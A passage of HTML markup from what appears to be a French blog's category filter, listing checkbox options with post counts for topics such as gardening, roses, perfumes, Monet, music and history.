for="sf-input-d1a425e9e5214fca896098662890db00">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-258917d8b8a94a93327eaccfca001351"><label class="sf-label-checkbox" for="sf-input-258917d8b8a94a93327eaccfca001351">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-ac0203ac0177ee0c4a7fb49fc35d839d"><label class="sf-label-checkbox" for="sf-input-ac0203ac0177ee0c4a7fb49fc35d839d">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-424656051c787a5bcced48322e7c72fb"><label class="sf-label-checkbox" for="sf-input-424656051c787a5bcced48322e7c72fb">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-43f9004777e9ae63283a023962bf52e3"><label class="sf-label-checkbox" for="sf-input-43f9004777e9ae63283a023962bf52e3">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-57f89dac2b63a4893660900364177358"><label class="sf-label-checkbox" for="sf-input-57f89dac2b63a4893660900364177358">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-ad3297c920ccd88a293a87f636e22bc2"><label class="sf-label-checkbox" for="sf-input-ad3297c920ccd88a293a87f636e22bc2">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-2c3b633594553ef5e419f2626ff49e6b"><label class="sf-label-checkbox" for="sf-input-2c3b633594553ef5e419f2626ff49e6b">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-738b4d045eac2d3ce5d568c463e6da6d"><label class="sf-label-checkbox" for="sf-input-738b4d045eac2d3ce5d568c463e6da6d">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-86b347863aaa7758b7d6ccf680e13274"><label class="sf-label-checkbox" for="sf-input-86b347863aaa7758b7d6ccf680e13274">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-f8b897a4cd7ecc595a61a8c417f62ee5"><label class="sf-label-checkbox" for="sf-input-f8b897a4cd7ecc595a61a8c417f62ee5">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-77bc57f54c5ca39a77bc22c077e83fee"><label class="sf-label-checkbox" for="sf-input-77bc57f54c5ca39a77bc22c077e83fee">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-63aa58fa907fe91f991365b475897187"><label class="sf-label-checkbox" for="sf-input-63aa58fa907fe91f991365b475897187">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-69fe9238f88f328b7ed556a188033f0d"><label class="sf-label-checkbox" for="sf-input-69fe9238f88f328b7ed556a188033f0d">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-859e2ed172f3bf2acedb84394073a6fa"><label class="sf-label-checkbox" for="sf-input-859e2ed172f3bf2acedb84394073a6fa">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-0146a176d12601f7aa27793473fcf9df"><label class="sf-label-checkbox" for="sf-input-0146a176d12601f7aa27793473fcf9df">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-4684e12c1f4b03fcf2df09ea71a71f09"><label class="sf-label-checkbox" for="sf-input-4684e12c1f4b03fcf2df09ea71a71f09">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-ff47a125f11724307658a3df21e1eecd"><label class="sf-label-checkbox" for="sf-input-ff47a125f11724307658a3df21e1eecd">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-2805fb7d1f4344bb6969244f08277633"><label class="sf-label-checkbox" for="sf-input-2805fb7d1f4344bb6969244f08277633">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-5210cf9fc4b41865a9cb5eff2956a2ba"><label class="sf-label-checkbox" for="sf-input-5210cf9fc4b41865a9cb5eff2956a2ba">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-ffc411d1fc61f239d685c0842eb60aaa"><label class="sf-label-checkbox" for="sf-input-ffc411d1fc61f239d685c0842eb60aaa">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-59adb9729031ebe9831013517c1e139d"><label class="sf-label-checkbox" for="sf-input-59adb9729031ebe9831013517c1e139d">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-3984b9a310a24152d97c0b6e2bc96080"><label class="sf-label-checkbox" for="sf-input-3984b9a310a24152d97c0b6e2bc96080">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-d11bdff382a8b9368d5dfffda3007fac"><label class="sf-label-checkbox" for="sf-input-d11bdff382a8b9368d5dfffda3007fac">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-68ad69701a200cd1f814d2275d9dbfa5"><label class="sf-label-checkbox" for="sf-input-68ad69701a200cd1f814d2275d9dbfa5">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-32f6ed40d36e66f40a2844c4a98171f2"><label class="sf-label-checkbox" for="sf-input-32f6ed40d36e66f40a2844c4a98171f2">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-440d9afe9fa5ed493d041d8b4808c33b"><label class="sf-label-checkbox" for="sf-input-440d9afe9fa5ed493d041d8b4808c33b">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-51f388c5d85dfd277e6152ec0fcb81e1"><label class="sf-label-checkbox" for="sf-input-51f388c5d85dfd277e6152ec0fcb81e1">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-3e335d1c8ee02cd439605555856997aa"><label class="sf-label-checkbox" for="sf-input-3e335d1c8ee02cd439605555856997aa">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-dd35304ef2889d105961e864df3c398b"><label class="sf-label-checkbox" for="sf-input-dd35304ef2889d105961e864df3c398b">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-9dd64f0fb087b3582d97f24b2a3f2b22"><label class="sf-label-checkbox" for="sf-input-9dd64f0fb087b3582d97f24b2a3f2b22">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-56ccda5c2510e53ab364738d6f9d06e9"><label class="sf-label-checkbox" for="sf-input-56ccda5c2510e53ab364738d6f9d06e9">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-c3ce9b433e694dcb236fd592bfaebf13"><label class="sf-label-checkbox" for="sf-input-c3ce9b433e694dcb236fd592bfaebf13">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-1b5698709d883c535a76a0cf9a04e25b"><label class="sf-label-checkbox" for="sf-input-1b5698709d883c535a76a0cf9a04e25b">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-ed0503ea5028d6bb00180ba70720d69f"><label class="sf-label-checkbox" for="sf-input-ed0503ea5028d6bb00180ba70720d69f">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-298b3dba5b14a0c37dc0df4ab73c0715"><label class="sf-label-checkbox" for="sf-input-298b3dba5b14a0c37dc0df4ab73c0715">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-edcd942c0664a8224ae8e78980f50d57"><label class="sf-label-checkbox" for="sf-input-edcd942c0664a8224ae8e78980f50d57">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-bc0b488b936b985b813c5a8767f8e74b"><label class="sf-label-checkbox" for="sf-input-bc0b488b936b985b813c5a8767f8e74b">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-432da1c3cee75cfcd6249df9d3f784ef"><label class="sf-label-checkbox" for="sf-input-432da1c3cee75cfcd6249df9d3f784ef">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-7134bc9c04ad205800333097ee837f02"><label class="sf-label-checkbox" for="sf-input-7134bc9c04ad205800333097ee837f02">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-e787e4f2a829a9ec9d01fd8899c8bf4c"><label class="sf-label-checkbox" for="sf-input-e787e4f2a829a9ec9d01fd8899c8bf4c">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-f8c352032c0a260249563910ed7b8e9a"><label class="sf-label-checkbox" for="sf-input-f8c352032c0a260249563910ed7b8e9a">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-e3674457020843d9a332537f0b5bd88f"><label class="sf-label-checkbox" for="sf-input-e3674457020843d9a332537f0b5bd88f">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-ec307530495ac10d665cd69a2c6e8e75"><label class="sf-label-checkbox" for="sf-input-ec307530495ac10d665cd69a2c6e8e75">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-92380a2e8a83adce050bb57652cb8084"><label class="sf-label-checkbox" for="sf-input-92380a2e8a83adce050bb57652cb8084">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-b9668bd1681691c45f600420ef317319"><label class="sf-label-checkbox" for="sf-input-b9668bd1681691c45f600420ef317319">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-7d0934f40b94f676b25161e156ef60ad"><label class="sf-label-checkbox" for="sf-input-7d0934f40b94f676b25161e156ef60ad">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-196d46f4749e067c5fdd320c085c0b07"><label class="sf-label-checkbox" for="sf-input-196d46f4749e067c5fdd320c085c0b07">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-75bf28c7b8ad674a10d177f2b007f5ff"><label class="sf-label-checkbox" for="sf-input-75bf28c7b8ad674a10d177f2b007f5ff">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-21f988ee614c4b75a1e2e549ef531ec3"><label class="sf-label-checkbox" for="sf-input-21f988ee614c4b75a1e2e549ef531ec3">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-098b196b1b48b727438c77b6bf14eccb"><label class="sf-label-checkbox" for="sf-input-098b196b1b48b727438c77b6bf14eccb">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-13589a2ded5ab19743f48b95d5b1aa3d"><label class="sf-label-checkbox" for="sf-input-13589a2ded5ab19743f48b95d5b1aa3d">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-21fae12aec845cfe7580341e9de3d7f4"><label class="sf-label-checkbox" for="sf-input-21fae12aec845cfe7580341e9de3d7f4">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-dc22a015239213f7c14f2ae32501f770"><label class="sf-label-checkbox" for="sf-input-dc22a015239213f7c14f2ae32501f770">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-1fdb78bb161348ee8a7fdfe85c4b5dbe"><label class="sf-label-checkbox" for="sf-input-1fdb78bb161348ee8a7fdfe85c4b5dbe">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-92e89958cc206e2fbf73a2858cacc486"><label class="sf-label-checkbox" for="sf-input-92e89958cc206e2fbf73a2858cacc486">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-349cb6634cf73ca53fd358787f2d9716"><label class="sf-label-checkbox" for="sf-input-349cb6634cf73ca53fd358787f2d9716">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-46635e79b4540501a9183b76fcc64840"><label class="sf-label-checkbox" for="sf-input-46635e79b4540501a9183b76fcc64840">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-db457cd6126d6f06eed422e65a8fe302"><label class="sf-label-checkbox" for="sf-input-db457cd6126d6f06eed422e65a8fe302">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-60b0688ce86ff74de69de7c5820e5535"><label class="sf-label-checkbox" for="sf-input-60b0688ce86ff74de69de7c5820e5535">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-71a7e21e23cb3698e0a22a911e97cd39"><label class="sf-label-checkbox" for="sf-input-71a7e21e23cb3698e0a22a911e97cd39">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-6395b434fc5ab0da7e0e713aedbd6209"><label class="sf-label-checkbox" for="sf-input-6395b434fc5ab0da7e0e713aedbd6209">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-b65ddc61cbe7c814b8d23c5dc1743bbe"><label class="sf-label-checkbox" for="sf-input-b65ddc61cbe7c814b8d23c5dc1743bbe">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-5152983e4c4ddeabb16d67cc9b47412d"><label class="sf-label-checkbox" for="sf-input-5152983e4c4ddeabb16d67cc9b47412d">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-8dce9d08531cb0f9b1fcaf174f053036"><label class="sf-label-checkbox" for="sf-input-8dce9d08531cb0f9b1fcaf174f053036">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-9c81a63ca9ff8581fdd79773eefaaa32"><label class="sf-label-checkbox" for="sf-input-9c81a63ca9ff8581fdd79773eefaaa32">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-e3aaf6e4eff823de06723e8e176700e4"><label class="sf-label-checkbox" for="sf-input-e3aaf6e4eff823de06723e8e176700e4">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-61c38394edc67a1d614f2f4eefc08391"><label class="sf-label-checkbox" for="sf-input-61c38394edc67a1d614f2f4eefc08391">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-caf1a59f2d5a969a11507474cfc344bf"><label class="sf-label-checkbox" for="sf-input-caf1a59f2d5a969a11507474cfc344bf">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-c9dc431df5e46deb080f95c5f282eaf6"><label class="sf-label-checkbox" for="sf-input-c9dc431df5e46deb080f95c5f282eaf6">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-79d71724dbcf4c33658a393966186cf7"><label class="sf-label-checkbox" for="sf-input-79d71724dbcf4c33658a393966186cf7">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-fe6b1df1068e558562c8125bbb7dfe1c"><label class="sf-label-checkbox" for="sf-input-fe6b1df1068e558562c8125bbb7dfe1c">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-f52fb5c5fb0582300d4c5542380b6b93"><label class="sf-label-checkbox" for="sf-input-f52fb5c5fb0582300d4c5542380b6b93">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-7fca1bf40c041fe23764f486bb1a512c"><label class="sf-label-checkbox" for="sf-input-7fca1bf40c041fe23764f486bb1a512c">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-d3aecaa515b8fe773c6d184b67256359"><label class="sf-label-checkbox" for="sf-input-d3aecaa515b8fe773c6d184b67256359">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-5ad2f44a0421944ed69b88821f3353d3"><label class="sf-label-checkbox" for="sf-input-5ad2f44a0421944ed69b88821f3353d3">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-088b8fefde708378584a6da18af3599f"><label class="sf-label-checkbox" for="sf-input-088b8fefde708378584a6da18af3599f">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-f5e06b750d5fa027c0bb09658d922c25"><label class="sf-label-checkbox" for="sf-input-f5e06b750d5fa027c0bb09658d922c25">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-31dc62d0f69f7e5255e03687e70f0396"><label class="sf-label-checkbox" for="sf-input-31dc62d0f69f7e5255e03687e70f0396">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-3299524166927bfb85594c29620f1e01"><label class="sf-label-checkbox" for="sf-input-3299524166927bfb85594c29620f1e01">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-0779bf1d456ed84bc496343d314bd3d0"><label class="sf-label-checkbox" for="sf-input-0779bf1d456ed84bc496343d314bd3d0">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-d6c28f3136662f4b3c4f2d5a1ab9e14e"><label class="sf-label-checkbox" for="sf-input-d6c28f3136662f4b3c4f2d5a1ab9e14e">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-18cfc47fc314192af25a00301e3afe00"><label class="sf-label-checkbox" for="sf-input-18cfc47fc314192af25a00301e3afe00">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-3f9ce042bf0ece71770af94e1c6b5d79"><label class="sf-label-checkbox" for="sf-input-3f9ce042bf0ece71770af94e1c6b5d79">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-7b38bb41058e31d7f2bf517fd34e8309"><label class="sf-label-checkbox" for="sf-input-7b38bb41058e31d7f2bf517fd34e8309">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-e88b9de78bcaa3a2e5f3610e7fe2d7b5"><label class="sf-label-checkbox" for="sf-input-e88b9de78bcaa3a2e5f3610e7fe2d7b5">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-1baba3e6bc0f45acd98892415af322b1"><label class="sf-label-checkbox" for="sf-input-1baba3e6bc0f45acd98892415af322b1">Politique<span class="sf-count">(8)</span></label></li><li 